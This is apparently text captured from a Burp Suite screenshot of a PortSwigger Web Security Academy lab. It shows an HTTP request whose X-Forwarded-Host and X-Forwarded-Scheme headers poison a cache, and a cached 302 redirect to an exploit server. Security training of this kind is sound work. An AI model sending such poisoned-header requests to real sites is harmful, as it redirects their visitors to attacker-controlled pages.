 Send Cancel < ▼ > ▼ Follow redirection Target: https://0a6500230445b7ff810e8e13009b003d.web
Request
Pretty Raw Hex Hackvertor \n
1 GET / HTTP/2
2 Host: 0a6500230445b7ff810e8e13009b003d.web-security-academy.net
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:120.0)
Gecko/20100101 Firefox/120.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp
,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Referer: https://portswigger.net/
8 Upgrade-Insecure-Requests: 1
9 Sec-Fetch-Dest: document
10 Sec-Fetch-Mode: navigate
11 Sec-Fetch-Site: cross-site
12 Sec-Fetch-User: ?1
13 Te: trailers
14 X-Forwarded-Host:
exploit-0a88002004ecb734815b8d3d014200e6.exploit-server.net/exploit
15 X-Forwarded-Scheme: http
16
17
Response
Pretty Raw Hex Render Hackvertor \n
1 HTTP/2 302 Found
2 Location:
https://exploit-0a88002004ecb734815b8d3d014200e6.exploit-server.net/ex
ploit/
3 X-Frame-Options: SAMEORIGIN
4 Cache-Control: max-age=30
5 Age: 8
6 X-Cache: hit
7 Content-Length: 0
8
9